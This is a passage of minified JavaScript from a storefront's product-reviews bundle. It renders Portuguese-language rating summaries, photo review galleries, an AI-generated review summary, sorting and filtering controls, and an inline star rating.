flex items-center justify-between br2 h-large bg-white ph5 pointer no-underline",T.a.actionButton,t);return"link"===s?i.a.createElement(P.Link,Object(k.a)({className:m},o),a,i.a.createElement(L.d,null)):i.a.createElement("button",Object(k.a)({className:m},o),a,i.a.createElement(L.d,null))},G=t(17),U=function(){var e,a=Object(d.b)(),t=a.userProfile,r=a.loading,n=(null!==(e=B()())&&void 0!==e?e:{}).product,l=Object(O.a)({queryKey:["userPendingReviewsByProduct",{userId:null==t?void 0:t.UserId,productId:null==n?void 0:n.productId}],queryFn:G.g,enabled:!!(null==t?void 0:t.UserId)&&!!(null==n?void 0:n.productId),retry:!1}),s=l.data,o=l.isLoading,c=l.isError,m=l.isSuccess;return r||!1!==(null==t?void 0:t.IsUserDefined)?m&&!s||c?null:i.a.createElement(D,{isLoading:r||o,as:"link",to:"/account#/reviews/new/".concat(null==s?void 0:s.id)},"Deixe sua avaliação sobre este produto!"):null},W=t(54),V=t(68),z=t(28),q=t.n(z),F=(t(143),t(48)),H=function(e){var a=e.className;return i.a.createElement("div",{className:l()(q.a.reviewGallery,a)},i.a.createElement(f,null,"Opiniões com fotos"),i.a.createElement("div",{className:l()(q.a.reviewGallery,"w-100")},i.a.createElement("div",{className:l()(q.a.reviewGallery__skeletonSlider,"flex overflow-x-auto")},Array.from({length:6}).map((function(e,a){return i.a.createElement("div",{key:a,className:l()(q.a.reviewGallery__item,"mr5"),style:{minWidth:"108px",height:"144px",flexShrink:0}},i.a.createElement(j.a,{speed:2,width:108,height:144,viewBox:"0 0 108 144",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",preserveAspectRatio:"xMidYMid slice"},i.a.createElement("rect",{x:"0",y:"0",rx:"4",ry:"4",width:"108",height:"144"})))})))))},Y=function(){var e=Object(v.b)().dispatch,a=Object(u.b)(),t=a.loadingImages,r=a.reviewsWithImages;if(t)return i.a.createElement(H,null);if(0===r.length)return null;if(!r.some((function(e){return e.review.images.length>0})))return null;return i.a.createElement("div",{className:l()(q.a.reviewGallery,"mw-100")},i.a.createElement(f,null,"Opiniões com fotos"),i.a.createElement("div",{className:q.a.reviewGallery__grid},i.a.createElement(W.a,{className:q.a.reviewGallery__swiper,modules:[V.a],navigation:!0,slidesPerView:2.9,spaceBetween:16,breakpoints:{450:{slidesPerView:3.5}}},r.map((function(a){return i.a.createElement(W.b,{key:a.imageUrl,className:l()(q.a.reviewGallery__item,"relative pointer"),onClick:function(){return t=a.review.id,r=a.imageUrl,e({type:"SET_ACTIVE_SCREEN",payload:"photoReviews"}),e({type:"SET_SELECTED_REVIEW",payload:{reviewId:t,imageUrl:r}}),void e({type:"OPEN_MODAL"});var t,r}},i.a.createElement(F.a,{className:l()(q.a.reviewGallery__image,"br2"),src:a.imageUrl,loading:"lazy",height:144,width:108}),i.a.createElement("div",{className:l()("absolute flex items-center",q.a.reviewGallery__ratingContainer)},i.a.createElement(L.l,{className:"mr2"}),i.a.createElement("span",{className:l()(q.a.reviewGallery__rating,"white fw6 db")},a.review.rating)))})))))},Q=t(35),J=t(16),Z=t.n(J),K=function(e){var a=e.className,t=Array(5).fill(null);return i.a.createElement("div",{className:l()(Z.a.reviewSummaryContainer,a)},i.a.createElement(f,null,"Avaliação geral"),i.a.createElement("div",{className:l()(Z.a.reviewSummary,"flex br2 justify-between")},i.a.createElement("div",{className:l()(Z.a.reviewSummary__header,"flex flex-column items-center")},i.a.createElement(j.a,{speed:2,width:48,height:38,viewBox:"0 0 48 38",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",preserveAspectRatio:"xMidYMid meet",className:l()(Z.a.reviewSummary__averageRating)},i.a.createElement("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"48",height:"38"})),i.a.createElement(j.a,{speed:2,width:80,height:16,viewBox:"0 0 80 16",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb"},i.a.createElement("circle",{cx:"8",cy:"8",r:"6"}),i.a.createElement("circle",{cx:"24",cy:"8",r:"6"}),i.a.createElement("circle",{cx:"40",cy:"8",r:"6"}),i.a.createElement("circle",{cx:"56",cy:"8",r:"6"}),i.a.createElement("circle",{cx:"72",cy:"8",r:"6"})),i.a.createElement(j.a,{speed:2,width:80,height:14,viewBox:"0 0 80 14",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",className:"mt2"},i.a.createElement("rect",{x:"10",y:"0",rx:"2",ry:"2",width:"60",height:"14"}))),i.a.createElement("div",{className:l()(Z.a.reviewSummary__distribution,"flex flex-column justify-center")},t.map((function(e,a){return i.a.createElement("div",{key:a,className:l()(Z.a.reviewSummary__distributionRow,"flex items-center")},i.a.createElement(j.a,{speed:2,width:40,height:16,viewBox:"0 0 40 16",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",className:l()(Z.a.reviewSummary__stars)},i.a.createElement("circle",{cx:"8",cy:"8",r:"8"}),i.a.createElement("rect",{x:"20",y:"3",rx:"2",ry:"2",width:"10",height:"10"})),i.a.createElement(j.a,{speed:2,width:200,height:16,viewBox:"0 0 200 16",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",className:l()(Z.a.reviewSummary__barContainer)},i.a.createElement("rect",{x:"0",y:"5",rx:"2",ry:"2",width:"180",height:"6"})),i.a.createElement(j.a,{speed:2,width:40,height:16,viewBox:"0 0 40 16",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",className:l()(Z.a.reviewSummary__percentage)},i.a.createElement("rect",{x:"5",y:"3",rx:"2",ry:"2",width:"30",height:"10"})))})))))},X=t(42),$=function(){var e=Object(u.b)(),a=e.loading,t=e.reviewsRatingSummary;if(a)return i.a.createElement(K,null);if(!t)return null;var n=Object(X.b)(t.ratingsWithPercentage),s=Object(r.useMemo)((function(){if(!t)return{};var e=Object.entries(t.ratingsWithPercentage),a=100,r=e.map((function(e){var t=Object(h.a)(e,2),r=t[0],i=t[1],n=Math.floor(i);return a-=n,{stars:r,original:i,floored:n,diff:i-n}}));r.sort((function(e,a){return a.diff-e.diff}));for(var i=0;i<a;i++)r[i%r.length].floored+=1;return r.reduce((function(e,a){var t=a.stars,r=a.floored;return e[t]=r,e}),{})}),[t]),o=Object.entries(t.ratingsWithPercentage).reverse();return i.a.createElement("div",{className:l()(Z.a.reviewSummaryContainer)},i.a.createElement(f,null,"Avaliação geral"),i.a.createElement("div",{className:l()(Z.a.reviewSummary,"flex br2 justify-between")},i.a.createElement("div",{className:l()(Z.a.reviewSummary__header,"flex flex-column items-center")},i.a.createElement("span",{className:l()(Z.a.reviewSummary__averageRating)},n),i.a.createElement(Q.a,{rating:n,variant:"highlight"}),i.a.createElement("span",{className:l()(Z.a.reviewSummary__totalReviews,"f6 gray mt2")},t.totalRatings," avaliaç",t.totalRatings>1?"ões":"ão")),i.a.createElement("div",{className:l()(Z.a.reviewSummary__distribution,"flex flex-column justify-center")},o.map((function(e){var a=Object(h.a)(e,2),t=a[0],r=a[1];return i.a.createElement("div",{key:t,className:l()(Z.a.reviewSummary__distributionRow,"flex items-center")},i.a.createElement("span",{className:l()(Z.a.reviewSummary__stars,"flex items-center")},i.a.createElement(L.h,{className:"mr2"}),t),i.a.createElement("div",{className:l()(Z.a.reviewSummary__barContainer,"flex w-100 overflow-hidden")},i.a.createElement("div",{className:l()(Z.a.reviewSummary__bar),style:{width:"".concat(r,"%")}})),i.a.createElement("span",{className:l()(Z.a.reviewSummary__percentage)},s[t],"%"))})))))},ee=t(44),ae=t.n(ee),te=function(e){var a=e.className;return i.a.createElement("div",{className:l()(ae.a.aiSummaryContainer,"relative br2",a)},i.a.createElement("div",{className:l()(ae.a.aiSummaryContentContainer,"flex flex-column pv6 ph5 bg-white")},i.a.createElement(j.a,{speed:2,width:"100%",height:100,viewBox:"0 0 400 100",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",preserveAspectRatio:"xMinYMid meet",className:l()(ae.a.aiSummary,"ma0")},i.a.createElement("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"100%",height:"16"}),i.a.createElement("rect",{x:"0",y:"24",rx:"3",ry:"3",width:"100%",height:"16"}),i.a.createElement("rect",{x:"0",y:"48",rx:"3",ry:"3",width:"100%",height:"16"}),i.a.createElement("rect",{x:"0",y:"72",rx:"3",ry:"3",width:"85%",height:"16"})),i.a.createElement("div",{className:l()(ae.a.aiSummary__bottom,"flex items-center mt5")},i.a.createElement(L.f,null),"Resumo de opinião gerado por IA")))},re=function(){var e=Object(u.b)(),a=e.loading,t=e.IASummary;return a?i.a.createElement(te,null):t?i.a.createElement("div",{className:l()(ae.a.aiSummaryContainer,"relative br2")},i.a.createElement("div",{className:l()(ae.a.aiSummaryContentContainer,"flex flex-column pv6 ph5 bg-white")},i.a.createElement("p",{className:l()(ae.a.aiSummary,"ma0")},t),i.a.createElement("div",{className:l()(ae.a.aiSummary__bottom,"flex items-center mt5")},i.a.createElement(L.f,null),"Resumo de opinião gerado por IA"))):null},ie=t(21),ne=t(90),le=t.n(ne),se=function(){return i.a.createElement("div",{className:l()(le.a.productReviews__highlightedReviews,"flex flex-column")},i.a.createElement(ie.a,{loading:!0}),i.a.createElement(ie.a,{loading:!0}),i.a.createElement(ie.a,{loading:!0}))},oe=function(){var e=Object(u.b)(),a=e.loading,t=e.highlightedReviews;return a?i.a.createElement(se,null):0===t.length?null:(console.log("highlightedReviews",t),i.a.createElement("div",{className:l()(le.a.productReviews__highlightedReviews,"flex flex-column")},t.map((function(e){return i.a.createElement(ie.a,{key:e.id,review:e})}))))},ce=function(){var e=Object(v.b)().dispatch,a=Object(u.b)(),t=a.reviewsRatingSummary;return a.loading||0!==t.totalRatings?i.a.createElement(D,{onClick:function(){e({type:"SET_ACTIVE_SCREEN",payload:"productReviews"}),e({type:"OPEN_MODAL"})}},"Mostrar todas as opiniões"):null},me=t(122),ue=t.n(me),de=t(123),ve=t.n(de),_e=t(124),we=t.n(_e),ge=function(){var e=Object(v.b)().dispatch;return i.a.createElement("button",{className:l()("absolute top-0 right-0 pa5 bn pointer",we.a.closeModalIcon),onClick:function(){e({type:"CLOSE_MODAL"})}},i.a.createElement(L.i,null))},fe=function(e){var a=e.children;return i.a.createElement("header",{className:l()("relative flex items-center pa5 white fw6",ve.a.modalHeader)},a,i.a.createElement(ge,null))},pe=t(125),xe=t.n(pe),he=function(e,a){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&a.indexOf(r)<0&&(t[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)a.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(t[r[i]]=e[r[i]])}return t},Ee=function(e){var a=e.children,t=e.className,r=he(e,["children","className"]);return i.a.createElement("div",Object(k.a)({className:l()(xe.a.modalContentContainer,t,"flex flex-column h-100 pa6-l pa5 bg-white")},r),a)},be=t(37),ye=t.n(be),Ne=t(57),je=function(){return i.a.createElement("div",{className:l()(ye.a.reviewsList__container,"flex flex-column")},i.a.createElement("h3",{className:l()(ye.a.reviewsList__count,"mt0 mb3")},i.a.createElement(j.a,{speed:2,width:200,height:14,viewBox:"0 0 200 14",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb"},i.a.createElement("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"200",height:"14"}))),i.a.createElement("ul",{className:l()(ye.a.reviewsList,"flex flex-column list pa0 ma0")},Array.from({length:Ne.a}).map((function(e,a){return i.a.createElement("li",{key:a},i.a.createElement(ie.a,{loading:!0}))}))))},Re=function(){var e=Object(u.b)(),a=e.isFiltering,t=e.reviews,r=e.reviewsRatingSummary;return a?i.a.createElement(je,null):t.length?i.a.createElement("div",{className:l()(ye.a.reviewsList__container,"flex flex-column")},i.a.createElement("h3",{className:l()(ye.a.reviewsList__count,"mt0 mb3")},"Exibindo ",t.length," de ",r.totalRatings," ","avaliações"),i.a.createElement("ul",{className:l()(ye.a.reviewsList,"flex flex-column list pa0 ma0")},t.map((function(e){return i.a.createElement("li",{key:e.id,className:l()(ye.a.reviewsList__item,"ma0")},i.a.createElement(ie.a,{review:e}))})))):i.a.createElement("div",{className:l()(ye.a.reviewsList__empty,"flex flex-column")},i.a.createElement("h3",{className:l()(ye.a.reviewsList__emptyText,"ma0 mb3")},"Nenhuma avaliação encontrada"))},Se=t(107),Oe=t.n(Se),Ce=function(){var e,a,t,r,n=(null!==(e=B()())&&void 0!==e?e:{}).product,s=Object(_.b)(),o=s.toggleOnlyWithImages,c=s.onlyWithImages,d=Object(u.b)().reviewsRatingSummary,v=(null!==(a=Object(m.b)().getQueryData(["productReviews",{productId:null==n?void 0:n.productId,withImages:!0}]))&&void 0!==a?a:{}).pages,w=null!=v?v:[{}],g=Object(h.a)(w,1)[0].pagination,f=null!==(t=null==g?void 0:g.total)&&void 0!==t?t:0;function p(){0!==f&&o()}var x=[{label:"Todos os comentários",value:"all",reviewsCount:null!==(r=null==d?void 0:d.totalRatings)&&void 0!==r?r:0,shouldBeDisplayed:!0},{label:"Somente com imagens",value:"onlyWithImages",reviewsCount:f,shouldBeDisplayed:f>0}].filter((function(e){return e.shouldBeDisplayed})),E=c?"onlyWithImages":"all";return i.a.createElement("div",{className:"flex"},x.map((function(e,a){return i.a.createElement("button",{key:a,className:l()(Oe.a.reviewTypeToggleButton,"pb5 pt4 bn pointer",E===e.value&&Oe.a.reviewTypeToggleButton__active),onClick:p},e.label," (",e.reviewsCount,")")})))},Be=t(81),ke=t.n(Be),Pe=function(){return i.a.createElement("svg",{width:"17",height:"16",viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},i.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.20001 11.49L4.31935 13.3333L5.12535 9.25333L2.20001 6.26133L6.31935 5.74733L8.20001 2L10.0807 5.74733L14.2 6.26133L11.2747 9.25333L12.0807 13.3333L8.20001 11.49Z",fill:"currentColor"}))},Le=function(){var e=Object(_.b)(),a=e.setRating,t=e.selectedRating;return i.a.createElement("div",{className:l()(ke.a.filterByRating__container,"flex items-center")},[5,4,3,2,1].map((function(e){var r=t===e;return i.a.createElement("button",{key:e,className:l()("flex items-center justify-center pointer br2",ke.a.filterByRating__rating,r&&ke.a.filterByRating__rating__selected),onClick:function(){return a(e)},type:"button"},i.a.createElement("div",{className:ke.a.filterByRating__rating__stars},i.a.createElement(Pe,null)),e)})))},Ie=t(99),Te=t.n(Ie),Me=t(51),Ae=t.n(Me),De=function(){var e=Object(_.b)(),a=e.setSortBy,t=e.sortBy,n=Object(r.useState)(!1),s=Object(h.a)(n,2),o=s[0],c=s[1],m=Object(r.useRef)(null),u={OrderByLikesDESC:"Mais votados",OrderByCreatedDateDESC:"Mais recentes"};Object(r.useEffect)((function(){var e=function(e){m.current&&!m.current.contains(e.target)&&c(!1)};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}),[]);return i.a.createElement("div",{className:l()(Ae.a.sortDropdown,"flex items-center mt5 mt0-l"),ref:m},i.a.createElement("div",{className:l()(Ae.a.selectedOption,o&&Ae.a.activeOption),onClick:function(){return c(!o)}},i.a.createElement("span",null,u[t]),i.a.createElement("div",{className:l()(Ae.a.arrow,o&&Ae.a.arrowOpen)})),o&&i.a.createElement("ul",{className:Ae.a.optionsList},Object.entries(u).map((function(e){var r=Object(h.a)(e,2),n=r[0],s=r[1];return i.a.createElement("li",{key:n,className:l()(Ae.a.option,n===t&&Ae.a.selectedItem),onClick:function(){return function(e){a(e),c(!1)}(n)}},s)}))))},Ge=function(){return i.a.createElement("div",{className:l()(Te.a.filterPanel__container,"flex flex-column")},i.a.createElement(Ce,null),i.a.createElement("div",{className:l()(Te.a.filterPanel__row,"flex flex-column mt5")},i.a.createElement("h3",{className:l()(Te.a.filterPanel__title,"ma0")},"Filtrar por avaliações"),i.a.createElement("div",{className:"flex flex-row-l flex-column mt3"},i.a.createElement(Le,null),i.a.createElement(De,null))))},Ue=t(100),We=t.n(Ue),Ve=t(26),ze=t.n(Ve),qe=t(126),Fe=t.n(qe),He=function(){var e=Object(u.b)(),a=e.hasNextPage,t=e.fetchNextPage,r=e.isFetchingNextPage;if(!a)return null;return i.a.createElement(D,{className:Fe.a.goToNextPageButton,onClick:function(){t()},as:"button",disabled:r},r?i.a.createElement(ze.a,{size:14}):"Mostrar mais opiniões")},Ye=function(){return i.a.createElement(i.a.Fragment,null,i.a.createElement(fe,null,"Opiniões do produto"),i.a.createElement(Ee,{className:"overflow-y-auto"},i.a.createElement("div",{className:l()(We.a.modalProductReviews__container,"flex flex-row-l flex-column")},i.a.createElement("div",{className:l()(We.a.modalProductReviews__leftColumn,"flex flex-column")},i.a.createElement($,null),i.a.createElement(S,null)),i.a.createElement("div",{className:l()("flex flex-column w-100 overflow-y-auto-l",We.a.modalProductReviews__rightColumn)},i.a.createElement(re,null),i.a.createElement(Ge,null),i.a.createElement(Re,null),i.a.createElement(He,null)))))},Qe=t(127),Je=t.n(Qe),Ze=function(){var e=Object(v.b)().dispatch;return i.a.createElement("button",{onClick:function(){e({type:"SET_ACTIVE_SCREEN",payload:"productReviews"})},className:l()(Je.a.backButton,"flex items-center bn pointer pa0 mr5")},i.a.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},i.a.createElement("mask",{id:"mask0_45_17189",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"16",height:"16"},i.a.createElement("rect",{x:"16",y:"16",width:"16",height:"16",transform:"rotate(180 16 16)",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_45_17189)"},i.a.createElement("path",{d:"M5.21668 7.33325L13.3333 7.33325L13.3333 8.66658L5.21668 8.66659L8.95001 12.3999L8.00001 13.3333L2.66668 7.99992L8.00001 2.66659L8.95001 3.59992L5.21668 7.33325Z",fill:"#9E9E9E"}))))},Ke=t(128),Xe=t.n(Ke),$e=t(40),ea=t.n($e),aa=(t(154),function(e){var a=e.initialSlideIndex,t=e.initialReview,n=Object(u.b)().reviewsWithImages,s=Object(r.useState)(null),o=Object(h.a)(s,2),c=o[0],m=o[1],d=Object(r.useState)(a),v=Object(h.a)(d,2),_=v[0],w=v[1],g=Object(r.useState)(t),f=Object(h.a)(g,2),p=f[0],x=f[1],E=Object(P.useRuntime)().deviceInfo.isMobile;Object(r.useEffect)((function(){if(_<n.length)return x(n[_].review);x(null)}),[_]);var b=n.length;return i.a.createElement("div",{className:l()(ea.a.imagesSlider,"flex flex-row-l flex-column items-stretch-l items-center")},!E&&i.a.createElement(W.a,{onSwiper:m,direction:"vertical",slidesPerView:5,spaceBetween:8,modules:[V.b],watchSlidesProgress:!0,className:ea.a.imagesSlider__thumbs,initialSlide:a},n.map((function(e){return i.a.createElement(W.b,{key:"thumb-".concat(e.review.id,"}")},i.a.createElement(F.a,{src:e.imageUrl,loading:"lazy",height:68,width:68,className:l()(ea.a.imagesSlider__thumb,"br2")}))}))),i.a.createElement("div",{className:l()(ea.a.imagesSlider__mainContainer,"relative w-100 w-auto-l")},i.a.createElement(W.a,{slidesPerView:1,spaceBetween:16,modules:[V.a,V.b],navigation:!0,thumbs:{swiper:c},className:ea.a.imagesSlider__main,onSlideChange:function(e){return w(e.activeIndex)},initialSlide:a},n.map((function(e){return i.a.createElement(W.b,{key:"slide-".concat(e.review.id),className:l()(ea.a.imagesSlider__slide,"relative pointer")},i.a.createElement("div",{className:l()(ea.a.imagesSlider__slideOverlay,"absolute db dn-l")}),i.a.createElement(F.a,{src:e.imageUrl,loading:"lazy",height:E?"auto":458,width:E?"100%":458,className:l()(ea.a.imagesSlider__image,"br2")}))}))),i.a.createElement("div",{className:l()(ea.a.imagesSlider__counter,"absolute")},_+1,"/",b)),i.a.createElement("div",{className:l()(ea.a.imagesSlider__reviewCard,"ml4")},i.a.createElement(ie.a,{showImages:!1,review:null!=p?p:void 0,loading:!p})))}),ta=function(){var e,a=Object(v.b)().selectedReview,t=Object(u.b)().reviewsWithImages,r=function(e,a){if(!e.reviewId||!e.imageUrl)return 0;var t=a.findIndex((function(a){var t=a.imageUrl;return a.review.id===e.reviewId&&t===e.imageUrl}));return t>=0?t:0}(a,t),n=null===(e=t[r])||void 0===e?void 0:e.review;return i.a.createElement(aa,{key:"slider-".concat(r),initialSlideIndex:r,initialReview:n})},ra=function(){return i.a.createElement(i.a.Fragment,null,i.a.createElement(fe,null,i.a.createElement(Ze,null),"Opiniões com fotos"),i.a.createElement(Ee,{className:Xe.a.photoReviewsContent},i.a.createElement(ta,null)))},ia={overlay:{backgroundColor:"rgba(0, 0, 0, 0.75)",zIndex:1e3},content:{position:"absolute",top:"50%",left:"50%",right:"auto",bottom:"auto",transform:"translate(-50%, -50%)",width:"942px",maxWidth:"100%",height:"555px",maxHeight:"100%",padding:"0",zIndex:1001}},na={overlay:{backgroundColor:"rgba(0, 0, 0, 0.75)",zIndex:1e3},content:{position:"absolute",top:"50%",left:"50%",right:"auto",bottom:"auto",transform:"translate(-50%, -50%)",width:"100%",height:"100%",padding:"0",zIndex:1001}},la=t(108),sa=t.n(la),oa=function(){var e=Object(v.b)(),a=e.dispatch,t=e.activeScreen,r=e.isOpen;var n=Object(P.useRuntime)().deviceInfo.isMobile?na:ia;return i.a.createElement(ue.a,{isOpen:r,onRequestClose:function(){a({type:"CLOSE_MODAL"})},className:l()(sa.a.modalRoot),bodyOpenClassName:sa.a.modalBodyOpen,ariaHideApp:!0,style:n},"productReviews"===t&&i.a.createElement(Ye,null),"photoReviews"===t&&i.a.createElement(ra,null))},ca=t(101),ma=t.n(ca),ua=function(){return i.a.createElement("div",{className:l()(ma.a.productReviews__emptyContainer,"flex flex-column mt6 w-100")},i.a.createElement("h3",{className:l()(ma.a.productReviews__emptyTitle,"ma0")},"Parece que não há avaliações disponíveis para este produto ainda."),i.a.createElement("p",{className:l()(ma.a.productReviews__emptySubtext,"mv5")},"Você pode ser o primeiro a compartilhar sua experiência e ajudar outros clientes a fazerem uma escolha informada."),i.a.createElement(U,null))},da=t(61),va=t.n(da),_a=function(){var e=Object(u.b)(),a=e.reviewsRatingSummary;return e.loading||0!==a.totalRatings?i.a.createElement("div",{className:l()(va.a.productReviews,"mt6 w-100"),id:"product-reviews-section"},i.a.createElement("h3",{className:l()(va.a.productReviews__title,"mb6 mt0")},"Opiniões do produto"),i.a.createElement("div",{className:va.a.productReviews__columns},i.a.createElement("div",{className:l()(va.a.productReviews__leftColumn,"flex flex-column")},i.a.createElement($,null),i.a.createElement(U,null),i.a.createElement(S,null),i.a.createElement(Y,null)),i.a.createElement("div",{className:l()(va.a.productReviews__rightColumn,"flex flex-column")},i.a.createElement(f,{className:va.a.productReviews__rightColumn__title},"Todas as avaliações"),i.a.createElement(re,null),i.a.createElement(oe,null),i.a.createElement(ce,null)))):i.a.createElement(ua,null)},wa=new o.a({defaultOptions:{queries:{staleTime:3e5,cacheTime:6e5,refetchOnWindowFocus:!1,refetchOnMount:!0,refetchOnReconnect:!0}},queryCache:new c.a({onError:function(e){return console.error("Query error:",e)}})});a.default=function(){return i.a.createElement(m.a,{client:wa},i.a.createElement(v.a,null,i.a.createElement(_.a,null,i.a.createElement(d.a,null,i.a.createElement(u.a,null,i.a.createElement(_a,null),i.a.createElement(oa,null))))),i.a.createElement("div",{className:"absolute"},i.a.createElement(s.a,{initialIsOpen:!1,position:"bottom-right"})))}}],[[142,"common",1,4,0]]]);
  },function(){
    (window.webpackJsonplojasrede_reviews_0_0_19=window.webpackJsonplojasrede_reviews_0_0_19||[]).push([["ProductRatingInline"],{0:function(e,t){e.exports=React},1:function(e,t){e.exports=Classnames},10:function(e,t,n){"use strict";var a=n(0),r=function(){return(r=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};var i=function(e){var t=e.animate,n=void 0===t||t,i=e.backgroundColor,o=void 0===i?"#f5f6f7":i,c=e.backgroundOpacity,l=void 0===c?1:c,d=e.baseUrl,s=void 0===d?"":d,u=e.children,v=e.foregroundColor,f=void 0===v?"#eee":v,g=e.foregroundOpacity,m=void 0===g?1:g,p=e.gradientRatio,h=void 0===p?2:p,b=e.uniqueKey,w=e.rtl,R=void 0!==w&&w,k=e.speed,y=void 0===k?1.2:k,E=e.style,O=void 0===E?{}:E,_=e.title,x=void 0===_?"Loading...":_,j=e.beforeMask,N=void 0===j?null:j,I=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(a=Object.getOwnPropertySymbols(e);r<a.length;r++)t.indexOf(a[r])<0&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]])}return n}(e,["animate","backgroundColor","backgroundOpacity","baseUrl","children","foregroundColor","foregroundOpacity","gradientRatio","uniqueKey","rtl","speed","style","title","beforeMask"]),C=b||Math.random().toString(36).substring(6),S="".concat(C,"-diff"),L="".concat(C,"-animated-diff"),M="".concat(C,"-aria"),P=R?{transform:"scaleX(-1)"}:null,F="".concat(y,"s"),D="".concat(-1*h," 0"),T="".concat(h," 0");return Object(a.createElement)("svg",r({"aria-labelledby":M,role:"img",style:r(r({},O),P)},I),x?Object(a.createElement)("title",{id:M},x):null,N&&Object(a.isValidElement)(N)?N:null,Object(a.createElement)("rect",{role:"presentation",x:"0",y:"0",width:"100%",height:"100%",clipPath:"url(".concat(s,"#").concat(S,")"),style:{fill:"url(".concat(s,"#").concat(L,")")}}),Object(a.createElement)("defs",null,Object(a.createElement)("clipPath",{id:S},u),Object(a.createElement)("linearGradient",{id:L,gradientTransform:"translate(".concat(D,")")},Object(a.createElement)("stop",{offset:"0%",stopColor:o,stopOpacity:l}),Object(a.createElement)("stop",{offset:"50%",stopColor:f,stopOpacity:m}),Object(a.createElement)("stop",{offset:"100%",stopColor:o,stopOpacity:l}),n&&Object(a.createElement)("animateTransform",{attributeName:"gradientTransform",type:"translate",values:"".concat(D,"; 0 0; ").concat(T),dur:F,repeatCount:"indefinite"}))))},o=function(e){return e.children?Object(a.createElement)(i,r({},e)):Object(a.createElement)(c,r({},e))},c=function(e){return Object(a.createElement)(o,r({viewBox:"0 0 476 124"},e),Object(a.createElement)("rect",{x:"48",y:"8",width:"88",height:"6",rx:"3"}),Object(a.createElement)("rect",{x:"48",y:"26",width:"52",height:"6",rx:"3"}),Object(a.createElement)("rect",{x:"0",y:"56",width:"410",height:"6",rx:"3"}),Object(a.createElement)("rect",{x:"0",y:"72",width:"380",height:"6",rx:"3"}),Object(a.createElement)("rect",{x:"0",y:"88",width:"178",height:"6",rx:"3"}),Object(a.createElement)("circle",{cx:"20",cy:"20",r:"20"}))};t.a=o},138:function(e,t,n){"use strict";n.r(t),function(e){var t=n(22);n.p=Object(t.getPublicPath)("lojasrede.reviews@0.0.19");var a=Object(t.register)((function(){return n(165)}),e,"lojasrede.reviews@0.0.19","lojasrede.reviews@0.x","ProductRatingInline");a.renderHotReload,a.setupHMR}.call(this,n(63)(e))},165:function(e,t,n){"use strict";n.r(t);var a=n(34),r=n.n(a),i=n(19),o=n(55),c=n(75),l=n(56),d=n.n(l),s=n(1),u=n.n(s),v=n(77),f=n.n(v),g=n(35),m=n(0),p=n.n(m),h=n(10),b=function(e){var t=e.showTerm,n=void 0===t||t,a=function(e,t,n){for(var a=n/2,r=.4*a,i="",o=0;o<5;o++){var c=e+a*Math.cos((72*o-18)*Math.PI/180),l=t+a*Math.sin((72*o-18)*Math.PI/180),d=e+r*Math.cos((72*o+18)*Math.PI/180),s=t+r*Math.sin((72*o+18)*Math.PI/180);i+=0===o?"M ".concat(c,",").concat(l," "):"L ".concat(c,",").concat(l," "),i+="L ".concat(d,",").concat(s," ")}return i+="Z"};return p.a.createElement("div",{className:u()(f.a.productRatingInline__container,"flex items-center")},p.a.createElement(h.a,{speed:2,width:164,height:16,viewBox:"0 0 ".concat(164," ").concat(16),backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb"},[0,1,2,3,4].map((function(e){return p.a.createElement("path",{key:"star-".concat(e),d:a(16*e+8,8,16)})})),n&&p.a.createElement("rect",{x:84,y:0,rx:"2",ry:"2",width:80,height:16})))},w=function(e){var t=e.averageRating,n=e.totalReviews,a=e.loading,r=void 0!==a&&a,i=e.showRatingTerm,o=void 0===i||i;if(r)return React.createElement(b,{showTerm:o});var c=n>1||0===n?"avaliações":"avaliação";return React.createElement("div",{className:u()(f.a.productRatingInline__container,"flex items-center"),onClick:function(){var e=document.getElementById("product-reviews-section");e&&e.scrollIntoView({behavior:"smooth"})}},React.createElement(g.a,{variant:"highlight",rating:t}),React.createElement("span",{className:u()(f.a.productRatingInline__text)},o&&"(".concat(n," ").concat(c,")")))};t.default=function(e){var t,n,a=e.productId,l=(null!==(t=r()())&&void 0!==t?t:{}).product,s=Object(i.useRuntime)(),u=s.page,v=s.deviceInfo.isMobile,f=null!==(n=function(e){var t,n,a,r,i=Object(c.b)(),l=Object(o.useQuery)(d.a,{variables:{productIds:[e]},fetchPolicy:"cache-first",skip:!e||!!i}),s=l.loading,u=l.error,v=l.data,f=(v=void 0===v?{}:v).productsRating;if(!e)return{averageRating:0,totalReviews:0,loading:!1};if(i){var g=i.productsRating[e];return{averageRating:null!==(t=null==g?void 0:g.averageRating)&&void 0!==t?t:0,totalReviews:null!==(n=null==g?void 0:g.totalReviews)&&void 0!==n?n:0,loading:i.loading,error:i.error}}if(!f)return{averageRating:0,totalReviews:0,loading:s,error:u};var m=f.find((function(t){return 